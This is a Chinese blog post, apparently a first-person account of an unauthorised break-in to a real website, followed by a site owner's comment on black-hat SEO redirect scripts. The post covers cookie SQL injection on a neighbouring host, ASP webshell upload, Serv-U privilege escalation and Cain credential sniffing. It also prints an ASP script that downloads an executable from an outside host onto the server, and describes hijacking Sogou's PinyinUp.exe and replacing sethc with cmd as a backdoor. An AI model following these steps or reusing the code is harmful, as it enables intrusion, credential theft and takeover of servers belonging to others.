很久以前写的了!

首先说下为什么要渗透这个站,在浏览CNBeta的时候看到了一篇文章,附上文章地址!

http://www.cnbeta.com/articles/131702.htm

文章里所说,网站主要是百度造成的,而我并不赞同,分析可能是网站被黑客入侵所挂的链接,结果被百度搜录所造成的。

下面来简单讲下渗透过程。。

目标IP:218.22.XX.X1

首先打开主站,查看站点链接,判断网站所用系统是E创网站系统,这套系统有个文件在下载漏洞,结果没利用成功,查找后台无果。

接下来尝试旁注,无果,独立服务器。

那么就只有C段嗅探了,继续查找类似目标,找到个 218.22.XX.X0,直接打开站点,初步看了下,没看出来是用的哪套系统。

找到网站的几个目录下站点漏洞也利用不了,返回网站首页,再一个链接后加了个单引号,直接弹出无法注入提示框,抱着试试的心态,看能不能cookie注入,翻出工具进行注入中转,RP爆发,成功。用阿D不给力啊,用明小子成功破解出网站帐号密码,密码是MD5加密,拿到CMD5上去破解,成功破之。

登录后台,直接上传asp,拿到shell,没想到那网站程序根本没过滤上传文件类型。



OK,webshell到手后,提权!直接Serv-U就提上去了,成功进入服务器!

然后丢个Cain上去,开始安装嗅探目标 218.22.XX.X1,大概过了半个小时,成功拿到目标站的网站后台帐号密码。

先不慌,这说明管理员登录网站后台,在线上。接着就出去吃饭去了。。。吃完回来接着搞,这时差不多,拿到嗅探到的帐号密码成功登录网站后台。

接下来就是拿shell,其实这套系统是仿的尘缘雅境的,本想利用上传直接秒的,结果还不行。那就只能用另一种方法插一句拿shell了,轻车熟路搞定。

shell到手了,那接下来还是提权,服务器权限很大,都可以浏览,组件也没删。

郁闷的是,shell上传文件不行,报错!那怎么办呢,沉思下,结果找出N久以前的下载文件脚本。以下是代码!

<%

Set xPost = CreateObject("Microsoft.XMLHTTP")

xPost.Open "GET","http://www.xxx.com/PinyinUp.exe",False

xPost.Send()

Set sGet = CreateObject("ADODB.Stream")

sGet.Mode = 3

sGet.Type = 1

sGet.Open()

sGet.Write(xPost.responseBody)

sGet.SaveToFile Server.MapPath("PinyinUp.exe"),2

set sGet = nothing

set sPOST = nothing

%>

新建文件,把该代码加进去,然后在浏览器上执行,文件就会下载到目标服务器上了。

最后就是提权,折腾了N久,最终还是利用Sougou拼音输入法提的权。把Sougou安装目录下的PinyinUp.exe文件进行替换。

方法就是建个BAT文件,然后在转换成exe格式的再把目标文件替换掉即可。

刚开始加的是系统账户,结果账户是成功加到目标服务器上去了,登录的时候却登不了,这个原因以前就碰到过,不知为何。

最后是把system32目录下的sethc文件给替换成cmd才成功的。。到这里就不多说了,Over~~

站长评论:

楼主说的那个站,跟百度无关,完全是网站被入侵了,挂了一段黑帽SEO脚本,劫持了百度蜘蛛和从搜索引擎来访的用户,原理很简单,那段脚本可以判断来路、搜索引擎,如果符合就跳转,或者输出指定内容,很老的SEO手法了。